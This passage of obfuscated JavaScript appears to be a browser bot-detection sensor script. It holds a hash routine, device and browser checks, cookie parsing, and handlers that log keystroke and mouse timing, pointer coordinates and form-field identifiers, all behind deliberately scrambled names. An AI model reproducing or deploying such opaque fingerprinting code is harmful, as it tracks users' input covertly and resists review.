gXz=0;gXz<64;gXz++){var zdz=void 0,DMz=void 0,O6z=void 0,p8z=void 0,Pdz=void 0,mpz=void 0;if(gXz<16)ltz[gXz]=f1z[jYz][gXz];else{zdz=Vc(ltz[gXz-15],7)^Vc(ltz[gXz-15],18)^ltz[gXz-15]>>>3;DMz=Vc(ltz[gXz-2],17)^Vc(ltz[gXz-2],19)^ltz[gXz-2]>>>10;ltz[gXz]=ltz[gXz-16]+zdz+ltz[gXz-7]+DMz;}DMz=Vc(Jqz,6)^Vc(Jqz,11)^Vc(Jqz,25);O6z=Jqz&ppz^~Jqz&bOz;p8z=P7z+DMz+O6z+HYz[gXz]+ltz[gXz];zdz=Vc(hdz,2)^Vc(hdz,13)^Vc(hdz,22);Pdz=hdz&w6z^hdz&jAz^w6z&jAz;mpz=zdz+Pdz;P7z=bOz;bOz=ppz;ppz=Jqz;Jqz=Q7z+p8z>>>0;Q7z=jAz;jAz=w6z;w6z=hdz;hdz=p8z+mpz>>>0;}GOz=GOz+hdz;mNz=mNz+w6z;Kqz=Kqz+jAz;wAz=wAz+Q7z;WOz=WOz+Jqz;Exz=Exz+ppz;Jtz=Jtz+bOz;vxz=vxz+P7z;}return [GOz>>24&0xff,GOz>>16&0xff,GOz>>8&0xff,GOz&0xff,mNz>>24&0xff,mNz>>16&0xff,mNz>>8&0xff,mNz&0xff,Kqz>>24&0xff,Kqz>>16&0xff,Kqz>>8&0xff,Kqz&0xff,wAz>>24&0xff,wAz>>16&0xff,wAz>>8&0xff,wAz&0xff,WOz>>24&0xff,WOz>>16&0xff,WOz>>8&0xff,WOz&0xff,Exz>>24&0xff,Exz>>16&0xff,Exz>>8&0xff,Exz&0xff,Jtz>>24&0xff,Jtz>>16&0xff,Jtz>>8&0xff,Jtz&0xff,vxz>>24&0xff,vxz>>16&0xff,vxz>>8&0xff,vxz&0xff];};var zMz=function(){var TAz=xLz();var Qpz=-1;if(TAz["indexOf"]('Trident/7.0')>-1)Qpz=11;else if(TAz["indexOf"]('Trident/6.0')>-1)Qpz=10;else if(TAz["indexOf"]('Trident/5.0')>-1)Qpz=9;else Qpz=0;return Qpz>=9;};var Bpz=function(){var Udz=FXz();var Y0z=Xs["Object"]["prototype"]["hasOwnProperty"].call(Xs["Navigator"]["prototype"],'mediaDevices');var cdz=Xs["Object"]["prototype"]["hasOwnProperty"].call(Xs["Navigator"]["prototype"],'serviceWorker');var IOz=! !Xs["window"]["browser"];var xOz=typeof Xs["ServiceWorker"]==='function';var mtz=typeof Xs["ServiceWorkerContainer"]==='function';var UAz=typeof Xs["frames"]["ServiceWorkerRegistration"]==='function';var CNz=Xs["window"]["location"]&&Xs["window"]["location"]["protocol"]==='http:';var R6z=Udz&&(!Y0z||!cdz||!xOz||!IOz||!mtz||!UAz)&&!CNz;return R6z;};var FXz=function(){var dPz=xLz();var D6z=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](dPz);var dxz=Xs["navigator"]["platform"]==='MacIntel'&&Xs["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](dPz)&&!Xs["window"]["MSStream"]&&typeof Xs["navigator"]["standalone"]!=='undefined';return D6z||dxz;};var b1z=function(Rqz){var Ujz=Xs["Math"]["floor"](Xs["Math"]["random"]()*100000+10000);var Rdz=Xs["String"](Rqz*Ujz);var T0z=0;var xdz=[];var J0z=Rdz["length"]>=18?true:false;while(xdz["length"]<6){xdz["push"](Xs["parseInt"](Rdz["slice"](T0z,T0z+2),10));T0z=J0z?T0z+3:T0z+2;}var ktz=Rzz(xdz);return [Ujz,ktz];};var n5z=function(gYz){if(gYz===null||gYz===undefined){return 0;}var NXz=function tNz(JOz){return gYz["toLowerCase"]()["includes"](JOz["toLowerCase"]());};var k8z=0;(qYz&&qYz["fields"]||[])["some"](function(j7z){var sPz=j7z["type"];var XXz=j7z["labels"];if(XXz["some"](NXz)){k8z=Bqz[sPz];if(j7z["extensions"]&&j7z["extensions"]["labels"]&&j7z["extensions"]["labels"]["some"](function(g1z){return gYz["toLowerCase"]()["includes"](g1z["toLowerCase"]());})){k8z=Bqz[j7z["extensions"]["type"]];}return true;}return false;});return k8z;};var tMz=function(ndz){if(ndz===undefined||ndz==null){return false;}var t6z=function NAz(xpz){return ndz["toLowerCase"]()===xpz["toLowerCase"]();};return tqz["some"](t6z);};var QYz=function(p5z){try{var pqz=new (Xs["Set"])(Xs["Object"]["values"](Bqz));return p5z["split"](';')["some"](function(l5z){var U8z=l5z["split"](',');var Ddz=Xs["Number"](U8z[U8z["length"]-1]);return pqz["has"](Ddz);});}catch(J5z){return false;}};var vXz=function(D8z){var t1z='';var Y6z=0;if(D8z==null||Xs["document"]["activeElement"]==null){return F5(mn,["elementFullId",t1z,"elementIdType",Y6z]);}var RAz=['id','name','for','placeholder','aria-label','aria-labelledby'];RAz["forEach"](function(xqz){if(!D8z["hasAttribute"](xqz)||t1z!==''&&Y6z!==0){return;}var AMz=D8z["getAttribute"](xqz);if(t1z===''&&(AMz!==null||AMz!==undefined)){t1z=AMz;}if(Y6z===0){Y6z=n5z(AMz);}});return F5(mn,["elementFullId",t1z,"elementIdType",Y6z]);};var zjz=function(QAz){var sqz;if(QAz==null){sqz=Xs["document"]["activeElement"];}else sqz=QAz;if(Xs["document"]["activeElement"]==null)return -1;var YYz=sqz["getAttribute"]('name');if(YYz==null){var Jxz=sqz["getAttribute"]('id');if(Jxz==null)return -1;else return Ym(Jxz);}return Ym(YYz);};var X5z=function(I6z){var xMz=-1;var F0z=[];if(! !I6z&&typeof I6z==='string'&&I6z["length"]>0){var Z7z=I6z["split"](';');if(Z7z["length"]>1&&Z7z[Z7z["length"]-1]===''){Z7z["pop"]();}xMz=Xs["Math"]["floor"](Xs["Math"]["random"]()*Z7z["length"]);var x8z=Z7z[xMz]["split"](',');for(var h7z in x8z){if(!Xs["isNaN"](x8z[h7z])&&!Xs["isNaN"](Xs["parseInt"](x8z[h7z],10))){F0z["push"](x8z[h7z]);}}}else{var BXz=Xs["String"](UD(1,5));var f5z='1';var hOz=Xs["String"](UD(20,70));var Zdz=Xs["String"](UD(100,300));var vtz=Xs["String"](UD(100,300));F0z=[BXz,f5z,hOz,Zdz,vtz];}return [xMz,F0z];};var H8z=function(gdz,fOz){var MOz=typeof gdz==='string'&&gdz["length"]>0;var WPz=!Xs["isNaN"](fOz)&&(Xs["Number"](fOz)===-1||Owz()<Xs["Number"](fOz));if(!(MOz&&WPz)){return false;}var fpz='^([a-fA-F0-9]{31,32})$';return gdz["search"](fpz)!==-1;};var Stz=function(B8z,N7z,fqz){var Ptz;do{Ptz=RMz(gC,[B8z,N7z]);}while(VO(pW(Ptz,fqz),xd));return Ptz;};var AOz=function(IMz){n6.push(JTz);var AYz=FXz(IMz);var VAz=Xs[SE()[QS(wF)].apply(null,[pJ,Nm,A0])][kl()[HG(VX)](FP,mH)][VO(typeof CI()[gb(l2)],Z0(kl()[HG(w7)](V6,w4),[][[]]))?CI()[gb(xF)](kB,hhz,HRz,F3):CI()[gb(Hk)](kk,DI,xZz,BI)].call(Xs[kl()[HG(E2)](NK,UK)][kl()[HG(VX)].apply(null,[FP,mH])],VO(typeof SE()[QS(OB)],Z0([],[][[]]))?SE()[QS(hW)].call(null,BJ,dJ,rE):SE()[QS(xk)](gS,LW,S6));var W6z=Xs[SE()[QS(wF)](pJ,mF,A0)][kl()[HG(VX)](FP,mH)][CI()[gb(Hk)].call(null,Fk,DI,xZz,BI)].call(Xs[kl()[HG(E2)](NK,UK)][kl()[HG(VX)](FP,mH)],kl()[HG(Xg)](RN,lH));var MNz=rv(rv(Xs[VO(typeof kl()[HG(zl)],Z0('',[][[]]))?kl()[HG(XG)](gUz,n9z):kl()[HG(zS)](d6,XF)][SE()[QS(Fb)](KRz,Uk,Yd)]));var W7z=VO(typeof Xs[AK()[hI(gm)](IG,Psz)],kl()[HG(wF)](A0,jB));var Xqz=VO(typeof Xs[kl()[HG(kb)](gI,Fb)],kl()[HG(wF)].call(null,A0,jB));var l1z=VO(typeof Xs[kl()[HG(bK)].apply(null,[bP,VJ])][kl()[HG(mF)](E1,X2)],kl()[HG(wF)](A0,jB));var Gtz=Xs[kl()[HG(zS)].call(null,d6,XF)][SE()[QS(sv)](tb,DF,SO)]&&VO(Xs[kl()[HG(zS)](d6,XF)][SE()[QS(sv)](tb,zl,SO)][VO(typeof SE()[QS(QCz)],Z0([],[][[]]))?SE()[QS(hW)].apply(null,[hTz,rv([]),frz]):SE()[QS(HJ)](U2,s2,gP)],kl()[HG(VG)].call(null,pP,mB));var gAz=AYz&&(rv(VAz)||rv(W6z)||rv(W7z)||rv(MNz)||rv(Xqz)||rv(l1z))&&rv(Gtz);var HPz;return n6.pop(),HPz=gAz,HPz;};var bdz=function(DNz){var d5z;n6.push(hsz);return d5z=hXz()[kl()[HG(QCz)].call(null,xt,fTz)](function Vtz(Qqz){n6.push(PZz);while(w7)switch(Qqz[wG()[gK(Uk)].call(null,Tg,Lk,wfz,CH)]=Qqz[r2()[xH(Wb)].call(null,DVz,CH,zS,OF)]){case xd:if(CW(AK()[hI(jm)].apply(null,[Jsz,wK]),Xs[SE()[QS(wv)](Vv,Sk,jhz)])){Qqz[zp(typeof r2()[xH(tb)],'undefined')?r2()[xH(Wb)](DVz,CH,CS,OF):r2()[xH(l2)](EE,qc,H3,BE)]=VX;break;}{var Spz;return Spz=Qqz[kl()[HG(Nm)](Ud,bCz)](VO(typeof kl()[HG(wF)],'undefined')?kl()[HG(XG)](NCz,FCz):kl()[HG(SS)].apply(null,[MO,bF]),null),n6.pop(),Spz;}case VX:{var kXz;return kXz=Qqz[kl()[HG(Nm)].apply(null,[Ud,bCz])](kl()[HG(SS)](MO,bF),Xs[SE()[QS(wv)].apply(null,[Vv,OB,jhz])][AK()[hI(jm)](Jsz,wK)][zp(typeof AK()[hI(SH)],'undefined')?AK()[hI(rCz)](GY,rk):AK()[hI(l2)](gk,RZz)](DNz)),n6.pop(),kXz;}case Hk:case VO(typeof AK()[hI(CH)],'undefined')?AK()[hI(l2)](VB,T9z):AK()[hI(kb)].apply(null,[vl,zb]):{var jOz;return jOz=Qqz[SE()[QS(bK)].call(null,Gl,l2,TY)](),n6.pop(),jOz;}}n6.pop();},null,null,null,Xs[wG()[gK(tb)](jE,rk,zUz,v3)]),n6.pop(),d5z;};var WNz=function(){if(rv([])){}else if(rv({})){}else if(rv([])){}else if(rv(HZ)){return function WMz(KMz){n6.push(dnz);var K6z=Xs[AK()[hI(mB)].call(null,O9z,Fb)](xLz());var s7z=Xs[zp(typeof AK()[hI(sv)],Z0('',[][[]]))?AK()[hI(mB)](O9z,Fb):AK()[hI(l2)].apply(null,[qS,bCz])](KMz[AK()[hI(xB)](vwz,bTz)]);var r6z;return r6z=G4(Z0(K6z,s7z))[CI()[gb(DI)].call(null,Wb,Wb,nwz,MS)](),n6.pop(),r6z;};}else{}};var Yqz=function(){n6.push(mwz);try{var U0z=n6.length;var rOz=rv(wT);var IPz=VF();var lMz=T8z()[AK()[hI(mF)].apply(null,[Drz,HJ])](new (Xs[K2()[rB(hW)](G2,CS,rG,PD,CS)])(K2()[rB(tb)](DI,G2,CS,czz,w7),SE()[QS(Ql)](ZS,w7,qLz)),kl()[HG(Ql)](KY,jF));var TMz=VF();var m7z=nX(TMz,IPz);var tAz;return tAz=F5(mn,[kl()[HG(rE)].call(null,Whz,kCz),lMz,SE()[QS(Izz)](DH,Fk,NK),m7z]),n6.pop(),tAz;}catch(E7z){n6.splice(nX(U0z,w7),Infinity,mwz);var bqz;return n6.pop(),bqz={},bqz;}n6.pop();};var T8z=function(){n6.push(OD);var R5z=Xs[SE()[QS(BB)](WCz,gm,STz)][kl()[HG(G2)](WRz,Nv)]?Xs[SE()[QS(BB)](WCz,Xl,STz)][kl()[HG(G2)].call(null,WRz,Nv)]:nE(w7);var OAz=Xs[SE()[QS(BB)].apply(null,[WCz,dI,STz])][wG()[gK(DI)](lG,tb,Ec,hW)]?Xs[SE()[QS(BB)].apply(null,[WCz,rv(w7),STz])][wG()[gK(DI)](lG,zg,Ec,hW)]:nE(w7);var j6z=Xs[SE()[QS(wv)](Vv,Lk,dk)][wG()[gK(zl)].call(null,R2,hb,lVz,Uk)]?Xs[SE()[QS(wv)].apply(null,[Vv,Izz,dk])][wG()[gK(zl)].call(null,R2,dJ,lVz,Uk)]:nE(w7);var M0z=Xs[SE()[QS(wv)](Vv,rCz,dk)][VO(typeof SE()[QS(zl)],Z0([],[][[]]))?SE()[QS(hW)](N4,SH,rLz):SE()[QS(Tg)].apply(null,[kI,OK,gl])]?Xs[SE()[QS(wv)](Vv,SH,dk)][SE()[QS(Tg)](kI,G2,gl)]():nE(w7);var bpz=Xs[SE()[QS(wv)].call(null,Vv,bB,dk)][zp(typeof AK()[hI(dl)],Z0('',[][[]]))?AK()[hI(sv)](T7,s4):AK()[hI(l2)](PS,qfz)]?Xs[VO(typeof SE()[QS(U2)],Z0([],[][[]]))?SE()[QS(hW)](vLz,kk,n9z):SE()[QS(wv)](Vv,mB,dk)][VO(typeof AK()[hI(Om)],Z0([],[][[]]))?AK()[hI(l2)].apply(null,[Gnz,G2]):AK()[hI(sv)].call(null,T7,s4)]:nE(w7);var Tjz=nE(hv[CH]);var lqz=[kl()[HG(w7)](lRz,w4),Tjz,zp(typeof SE()[QS(Nm)],Z0([],[][[]]))?SE()[QS(VJ)](Uk,XF,sQ):SE()[QS(hW)](qG,VX,mVz),RMz(Jf,[]),RMz(Y,[]),RMz(UR,[]),RMz(Zz,[]),RMz(pz,[]),RMz(pn,[]),R5z,OAz,j6z,M0z,bpz];var Ipz;return Ipz=lqz[SE()[QS(bm)].apply(null,[OH,Uk,KK])](F2()[US(CS)](w7,Tg,Ozz,fUz)),n6.pop(),Ipz;};var Edz=function(){n6.push(Ev);var UYz;return UYz=RMz(wZ,[Xs[kl()[HG(zS)](Cq,XF)]]),n6.pop(),UYz;};var pxz=function(){var D0z=[sXz,Cqz];var w7z=MPz(D7z);n6.push(Kg);if(zp(w7z,rv(wT))){try{var L7z=n6.length;var NPz=rv([]);var HMz=Xs[SE()[QS(nW)](mF,nF,G1)](w7z)[SE()[QS(kk)].apply(null,[FJ,dJ,SY])](VO(typeof SE()[QS(bB)],Z0([],[][[]]))?SE()[QS(hW)](v4,KI,cD):SE()[QS(vD)](X9z,Fk,M6));if(pN(HMz[kl()[HG(xd)](RX,GH)],CH)){var AXz=Xs[zp(typeof SE()[QS(rE)],Z0([],[][[]]))?SE()[QS(tb)].call(null,LE,rv(rv([])),Vj):SE()[QS(hW)].apply(null,[Rv,xF,Gl])](HMz[VX],hW);AXz=Xs[kl()[HG(dl)](BQ,Dk)](AXz)?sXz:AXz;D0z[xd]=AXz;}}catch(dOz){n6.splice(nX(L7z,w7),Infinity,Kg);}}var f7z;return n6.pop(),f7z=D0z,f7z;};var JPz=function(){var H7z=[nE(w7),nE(w7)];var Bxz=MPz(lPz);n6.push(Gg);if(zp(Bxz,rv({}))){try{var nNz=n6.length;var Dtz=rv(rv(HZ));var J1z=Xs[SE()[QS(nW)].apply(null,[mF,Sl,O6])](Bxz)[SE()[QS(kk)](FJ,rv([]),zd)](SE()[QS(vD)](X9z,xF,p6));if(pN(J1z[kl()[HG(xd)](r5,GH)],hv[VX])){var L1z=Xs[SE()[QS(tb)].apply(null,[LE,KI,c6])](J1z[hv[CH]],hW);var N1z=Xs[SE()[QS(tb)](LE,Gl,c6)](J1z[jr[SE()[QS(XH)].apply(null,[Ag,rv(rv({})),vd])]()],hW);L1z=Xs[kl()[HG(dl)].call(null,L7,Dk)](L1z)?nE(hv[CH]):L1z;N1z=Xs[kl()[HG(dl)](L7,Dk)](N1z)?nE(w7):N1z;H7z=[N1z,L1z];}}catch(X8z){n6.splice(nX(nNz,w7),Infinity,Gg);}}var B0z;return n6.pop(),B0z=H7z,B0z;};var VPz=function(){n6.push(bVz);var V1z=zp(typeof kl()[HG(xW)],Z0([],[][[]]))?kl()[HG(w7)](DY,w4):kl()[HG(XG)](Cfz,vsz);var L6z=MPz(lPz);if(L6z){try{var F6z=n6.length;var Gqz=rv({});var SNz=Xs[SE()[QS(nW)](mF,YK,nUz)](L6z)[zp(typeof SE()[QS(Sl)],Z0('',[][[]]))?SE()[QS(kk)](FJ,rv(rv({})),f9z):SE()[QS(hW)](Wk,rv(rv({})),JTz)](SE()[QS(vD)](X9z,SS,bLz));V1z=SNz[xd];}catch(B6z){n6.splice(nX(F6z,w7),Infinity,bVz);}}var rMz;return n6.pop(),rMz=V1z,rMz;};var BYz=function(){var Upz=MPz(lPz);n6.push(Gfz);if(Upz){try{var GYz=n6.length;var W0z=rv([]);var ctz=Xs[SE()[QS(nW)](mF,jm,Jsz)](Upz)[SE()[QS(kk)].call(null,FJ,rv(rv(w7)),SUz)](zp(typeof SE()[QS(jm)],'undefined')?SE()[QS(vD)](X9z,GB,kJ):SE()[QS(hW)](jW,SS,lCz));if(pN(ctz[kl()[HG(xd)].apply(null,[nQ,GH])],Wb)){var cAz=Xs[zp(typeof SE()[QS(Kl)],Z0([],[][[]]))?SE()[QS(tb)].call(null,LE,Nm,pY):SE()[QS(hW)].call(null,Xrz,bG,Lrz)](ctz[v3],hW);var TXz;return TXz=Xs[kl()[HG(dl)](m4,Dk)](cAz)||VO(cAz,nE(w7))?nE(jr[SE()[QS(GB)].apply(null,[gm,Xg,L5])]()):cAz,n6.pop(),TXz;}}catch(Wdz){n6.splice(nX(GYz,w7),Infinity,Gfz);var INz;return n6.pop(),INz=nE(w7),INz;}}var c0z;return n6.pop(),c0z=nE(w7),c0z;};var dXz=function(){n6.push(Jsz);var Mtz=MPz(lPz);if(Mtz){try{var t0z=n6.length;var x6z=rv(rv(HZ));var E1z=Xs[SE()[QS(nW)].call(null,mF,GB,bq)](Mtz)[SE()[QS(kk)](FJ,s4,CA)](zp(typeof SE()[QS(DF)],Z0('',[][[]]))?SE()[QS(vD)](X9z,s4,Wq):SE()[QS(hW)](NG,rv(rv({})),Ev));if(VO(E1z[kl()[HG(xd)](NX,GH)],Wb)){var W8z;return n6.pop(),W8z=E1z[CS],W8z;}}catch(OYz){n6.splice(nX(t0z,w7),Infinity,Jsz);var gtz;return n6.pop(),gtz=null,gtz;}}var T7z;return n6.pop(),T7z=null,T7z;};var vMz=function(Ntz,K5z){n6.push(vI);for(var Ypz=hv[Hk];dW(Ypz,K5z[kl()[HG(xd)].call(null,EY,GH)]);Ypz++){var w0z=K5z[Ypz];w0z[SE()[QS(Kv)](v3,Fk,hO)]=w0z[VO(typeof SE()[QS(U2)],Z0([],[][[]]))?SE()[QS(hW)](ffz,SS,tCz):SE()[QS(Kv)].call(null,v3,VJ,hO)]||rv([]);w0z[SE()[QS(dI)].apply(null,[Dk,VG,Rj])]=rv(rv([]));if(CW(zp(typeof kl()[HG(hW)],'undefined')?kl()[HG(DI)](Kt,BB):kl()[HG(XG)](SB,B9z),w0z))w0z[SE()[QS(Xl)](WG,Fb,kq)]=rv(rv([]));Xs[VO(typeof SE()[QS(v3)],Z0([],[][[]]))?SE()[QS(hW)](gRz,rv(rv(xd)),lS):SE()[QS(wF)](pJ,kk,GN)][SE()[QS(Fk)].call(null,lb,xF,f3)](Ntz,IXz(w0z[SE()[QS(JS)](Hb,rv(w7),CN)]),w0z);}n6.pop();};var A7z=function(m5z,tPz,p1z){n6.push(BJ);if(tPz)vMz(m5z[kl()[HG(VX)](Bj,mH)],tPz);if(p1z)vMz(m5z,p1z);Xs[SE()[QS(wF)](pJ,Tg,w5)][zp(typeof SE()[QS(Ql)],Z0('',[][[]]))?SE()[QS(Fk)].call(null,lb,kb,p6):SE()[QS(hW)](nfz,xW,Anz)](m5z,kl()[HG(VX)](Bj,mH),F5(mn,[SE()[QS(Xl)](WG,Wb,AP),rv([])]));var VXz;return n6.pop(),VXz=m5z,VXz;};var IXz=function(N0z){n6.push(mH);var U7z=Eqz(N0z,VO(typeof AK()[hI(DF)],Z0('',[][[]]))?AK()[hI(l2)](VZz,G2):AK()[hI(Fk)](Qc,vH));var I0z;return I0z=DN(AK()[hI(YK)](CG,WI),k0z(U7z))?U7z:Xs[VO(typeof AK()[hI(RJ)],'undefined')?AK()[hI(l2)].apply(null,[qUz,Hsz]):AK()[hI(xF)](T2,Hv)](U7z),n6.pop(),I0z;};var Eqz=function(l8z,O5z){n6.push(zI);if(pF(kl()[HG(zl)](cCz,Q9z),k0z(l8z))||rv(l8z)){var Ytz;return n6.pop(),Ytz=l8z,Ytz;}var QNz=l8z[Xs[kl()[HG(tb)].apply(null,[Vl,wv])][kl()[HG(rk)](HW,xE)]];if(zp(c3(xd),QNz)){var S5z=QNz.call(l8z,O5z||SE()[QS(Lk)].call(null,TI,CH,ULz));if(pF(kl()[HG(zl)].call(null,cCz,Q9z),k0z(S5z))){var c8z;return n6.pop(),c8z=S5z,c8z;}throw new (Xs[AK()[hI(Kv)](nY,tS)])(AK()[hI(s2)].apply(null,[fH,w4]));}var qdz;return qdz=(VO(VO(typeof AK()[hI(Q2)],Z0('',[][[]]))?AK()[hI(l2)](tTz,Mzz):AK()[hI(Fk)](Rnz,vH),O5z)?Xs[AK()[hI(xF)].call(null,TI,Hv)]:Xs[kl()[HG(mB)](Ufz,c2)])(l8z),n6.pop(),qdz;};var UNz=function(gpz){if(rv(gpz)){UPz=OH;G0z=RS;nAz=hv[kB];Tqz=mB;jXz=mB;Kxz=mB;ptz=mB;j0z=mB;gOz=hv[hm];}};var R1z=function(){n6.push(sZz);q1z=zp(typeof kl()[HG(DI)],Z0('',[][[]]))?kl()[HG(w7)].apply(null,[YS,w4]):kl()[HG(XG)].apply(null,[JK,RJ]);kpz=xd;D1z=xd;Rpz=xd;f6z=kl()[HG(w7)](YS,w4);TNz=xd;B7z=hv[Hk];jMz=xd;Mdz=kl()[HG(w7)](YS,w4);n6.pop();N8z=xd;g0z=xd;Wqz=xd;hpz=xd;c7z=hv[Hk];A6z=xd;};var Npz=function(){n6.push(JD);c1z=xd;Vqz=kl()[HG(w7)](b6,w4);xYz={};QMz=kl()[HG(w7)](b6,w4);X7z=xd;n6.pop();LXz=xd;};var I8z=function(BAz,dYz,r8z){n6.push(GRz);try{var X6z=n6.length;var Rjz=rv(wT);var Zjz=xd;var Gpz=rv({});if(zp(dYz,w7)&&pN(D1z,nAz)){if(rv(xAz[SE()[QS(Mv)].apply(null,[Mv,YK,pB])])){Gpz=rv(rv([]));xAz[SE()[QS(Mv)](Mv,rv([]),pB)]=rv(rv(wT));}var vOz;return vOz=F5(mn,[VO(typeof kl()[HG(LW)],Z0('',[][[]]))?kl()[HG(XG)](n9z,nnz):kl()[HG(RS)].apply(null,[HN,XW]),Zjz,VO(typeof kl()[HG(l2)],'undefined')?kl()[HG(XG)](tl,Fhz):kl()[HG(BH)](Lt,Znz),Gpz,CI()[gb(OB)].apply(null,[hW,CS,Ehz,Vxz]),kpz]),n6.pop(),vOz;}if(VO(dYz,w7)&&dW(kpz,G0z)||zp(dYz,jr[SE()[QS(GB)].apply(null,[gm,tb,khz])]())&&dW(D1z,nAz)){var Fqz=BAz?BAz:Xs[kl()[HG(zS)](pp,XF)][VO(typeof SE()[QS(rCz)],'undefined')?SE()[QS(hW)].apply(null,[gCz,VG,PZz]):SE()[QS(fVz)].apply(null,[GB,DF,qUz])];var Hpz=nE(w7);var wYz=nE(w7);if(Fqz&&Fqz[r2()[xH(mB)](nwz,zS,nF,nl)]&&Fqz[SE()[QS(bTz)](xF,s2,IY)]){Hpz=Xs[AK()[hI(tb)](gF,Qm)][kl()[HG(U2)](sl,Dv)](Fqz[r2()[xH(mB)].apply(null,[nwz,zS,XF,nl])]);wYz=Xs[AK()[hI(tb)](gF,Qm)][kl()[HG(U2)](sl,Dv)](Fqz[SE()[QS(bTz)](xF,s2,IY)]);}else if(Fqz&&Fqz[VO(typeof AK()[hI(Tg)],Z0([],[][[]]))?AK()[hI(l2)].call(null,MH,SCz):AK()[hI(zH)].apply(null,[xc,AS])]&&Fqz[VO(typeof wG()[gK(XG)],Z0(zp(typeof kl()[HG(w7)],Z0('',[][[]]))?kl()[HG(w7)](wLz,w4):kl()[HG(XG)](fl,zwz),[][[]]))?wG()[gK(CH)].apply(null,[Yg,rE,dg,RLz]):wG()[gK(Kv)](xd,Xl,wsz,v3)]){Hpz=Xs[zp(typeof AK()[hI(kv)],Z0([],[][[]]))?AK()[hI(tb)].call(null,gF,Qm):AK()[hI(l2)].call(null,r9z,kD)][zp(typeof kl()[HG(YK)],'undefined')?kl()[HG(U2)](sl,Dv):kl()[HG(XG)](IB,Mzz)](Fqz[zp(typeof AK()[hI(Q4)],Z0('',[][[]]))?AK()[hI(zH)].apply(null,[xc,AS]):AK()[hI(l2)](YG,jH)]);wYz=Xs[AK()[hI(tb)].apply(null,[gF,Qm])][kl()[HG(U2)](sl,Dv)](Fqz[wG()[gK(Kv)](xd,nF,wsz,v3)]);}var dqz=Fqz[SE()[QS(Cl)].call(null,PJ,G2,T1)];if(DN(dqz,null))dqz=Fqz[AK()[hI(Kl)](HQ,Xl)];var v7z=zjz(dqz);Zjz=nX(VF(),r8z);var vqz=kl()[HG(w7)](wLz,w4)[AK()[hI(kB)](XD,JS)](hpz,AK()[hI(qH)].call(null,TY,xW))[zp(typeof AK()[hI(Mv)],Z0('',[][[]]))?AK()[hI(kB)].apply(null,[XD,JS]):AK()[hI(l2)](hxz,Ql)](dYz,AK()[hI(qH)](TY,xW))[AK()[hI(kB)](XD,JS)](Zjz,AK()[hI(qH)](TY,xW))[zp(typeof AK()[hI(G2)],Z0([],[][[]]))?AK()[hI(kB)].call(null,XD,JS):AK()[hI(l2)].apply(null,[MZz,TTz])](Hpz,AK()[hI(qH)](TY,xW))[AK()[hI(kB)](XD,JS)](wYz);if(zp(dYz,w7)){vqz=kl()[HG(w7)].call(null,wLz,w4)[VO(typeof AK()[hI(s4)],Z0('',[][[]]))?AK()[hI(l2)].call(null,K4,pCz):AK()[hI(kB)](XD,JS)](vqz,AK()[hI(qH)](TY,xW))[VO(typeof AK()[hI(VG)],'undefined')?AK()[hI(l2)](BS,tZz):AK()[hI(kB)](XD,JS)](v7z);var v1z=pF(typeof Fqz[F2()[US(Lk)](zS,OH,TD,thz)],kl()[HG(Uk)](Gsz,YJ))?Fqz[zp(typeof F2()[US(OB)],Z0(VO(typeof kl()[HG(zS)],Z0('',[][[]]))?kl()[HG(XG)].apply(null,[Ehz,OVz]):kl()[HG(w7)](wLz,w4),[][[]]))?F2()[US(Lk)](zS,wF,TD,thz):F2()[US(w7)].call(null,OCz,Xl,Zl,ZUz)]:Fqz[AK()[hI(RS)].apply(null,[sxz,MS])];if(pF(v1z,null)&&zp(v1z,hv[CH]))vqz=(zp(typeof kl()[HG(Ql)],Z0([],[][[]]))?kl()[HG(w7)].call(null,wLz,w4):kl()[HG(XG)](SLz,qH))[AK()[hI(kB)](XD,JS)](vqz,VO(typeof AK()[hI(Vk)],'undefined')?AK()[hI(l2)](mF,Vl):AK()[hI(qH)].apply(null,[TY,xW]))[zp(typeof AK()[hI(CLz)],'undefined')?AK()[hI(kB)].call(null,XD,JS):AK()[hI(l2)].call(null,Tc,E4)](v1z);}if(pF(typeof Fqz[zp(typeof SE()[QS(nF)],Z0([],[][[]]))?SE()[QS(Dv)](dl,Kl,cQ):SE()[QS(hW)](QD,CS,Gc)],VO(typeof kl()[HG(OB)],Z0([],[][[]]))?kl()[HG(XG)].call(null,Wnz,c4):kl()[HG(Uk)](Gsz,YJ))&&VO(Fqz[SE()[QS(Dv)].call(null,dl,XG,cQ)],rv([])))vqz=kl()[HG(w7)](wLz,w4)[AK()[hI(kB)](XD,JS)](vqz,SE()[QS(hB)](dJ,kv,cW));vqz=kl()[HG(w7)](wLz,w4)[zp(typeof AK()[hI(QCz)],Z0([],[][[]]))?AK()[hI(kB)](XD,JS):AK()[hI(l2)].apply(null,[vg,IE])](vqz,F2()[US(CS)].call(null,w7,Lk,Ozz,Pzz));Rpz=Z0(Z0(Z0(Z0(Z0(Rpz,hpz),dYz),Zjz),Hpz),wYz);q1z=Z0(q1z,vqz);}if(VO(dYz,w7))kpz++;else D1z++;hpz++;var fPz;return fPz=F5(mn,[kl()[HG(RS)](HN,XW),Zjz,kl()[HG(BH)](Lt,Znz),Gpz,CI()[gb(OB)].call(null,gm,CS,Ehz,Vxz),kpz]),n6.pop(),fPz;}catch(w8z){n6.splice(nX(X6z,w7),Infinity,GRz);}n6.pop();};var H5z=function(xPz,p6z,V7z){n6.push(IZz);try{var k1z=n6.length;var N5z=rv(rv(HZ));var Ftz=xPz?xPz:Xs[kl()[HG(zS)].call(null,AN,XF)][SE()[QS(fVz)](GB,Uk,O9z)];var x0z=xd;var W5z=nE(hv[CH]);var wPz=jr[VO(typeof SE()[QS(tb)],'undefined')?SE()[QS(hW)].call(null,PLz,XG,ZF):SE()[QS(GB)].apply(null,[gm,xk,Wc])]();var DYz=rv(rv(HZ));if(pN(X7z,UPz)){if(rv(xAz[VO(typeof SE()[QS(kB)],'undefined')?SE()[QS(hW)](qrz,rv(rv([])),Kfz):SE()[QS(Mv)].call(null,Mv,Vk,j9z)])){DYz=rv(rv([]));xAz[SE()[QS(Mv)](Mv,OB,j9z)]=rv(rv([]));}var V0z;return V0z=F5(mn,[kl()[HG(RS)].apply(null,[BE,XW]),x0z,kl()[HG(KG)](Hhz,NH),W5z,kl()[HG(BH)].call(null,c0,Znz),DYz]),n6.pop(),V0z;}if(dW(X7z,UPz)&&Ftz&&zp(Ftz[SE()[QS(ETz)].apply(null,[mB,rv(w7),shz])],undefined)){W5z=Ftz[SE()[QS(ETz)](mB,rv(rv(xd)),shz)];var KOz=Ftz[VO(typeof 